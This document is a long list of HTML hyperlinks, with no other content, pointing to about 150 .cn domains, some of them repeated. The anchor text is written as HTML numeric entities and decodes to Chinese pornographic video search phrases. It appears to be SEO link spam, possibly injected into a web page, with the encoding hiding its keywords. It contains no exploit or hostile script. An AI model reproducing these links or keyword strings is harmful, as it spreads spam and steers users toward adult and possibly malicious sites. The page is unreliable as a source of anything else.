<a href="http://w-one.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingyu3g.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://huosutui.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongtongtuan.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://24qc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://medhao123.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ruehl.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://vxggt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://skygift.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://74788.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://cdof.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://badrequest.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://wycoin.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://xlyzf.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://iltn.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ttflw.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://houpe.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://bcstars.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://xiqiaoyan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://sywldk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://wawuow.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://yjkang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjswine.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cztongheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjweicheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://expc.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://88peihuo.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wm512e.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://halies.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://supernotes.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://geshandi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://giftcourcer.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://vag-com.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://chongqingcarlton.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://myshangm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gr50.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9009;&#x96C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://opemt.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;</a>|
<a href="http://kk5885.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://canadameet.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyh6g.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wcie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://thinki.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqhose.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://hshare.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lmhu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cispa.org.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://jinan3a.com.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lkug.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://turboshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shopping023.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://mp3show.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://pbes.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itb8.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://queenest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://thinkwellcn.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://eeitpu.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u993.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nxq14.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://fpweb.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myscse.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://yjkang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxeq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://fjdmh.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://szacb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://sjj1.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://kqye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://english88.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://feedcool.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hffzn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yuangbu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pr81.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://vman.net.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://iltn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://huanong.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://elux.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzsmwx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://svn4.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pacsoinc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://housekm.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://moooton.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tskehua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://bohome.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://ltonline.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tvnv.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;AV&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linuxers.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://xv6700.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;</a>|
<a href="http://gipv.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wanpany.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wu79k.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://zw028.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://shnxw.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://dalujx.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://drec.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suikuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobao1123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://ichapo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;&#x89C6;&#x9891;</a>|
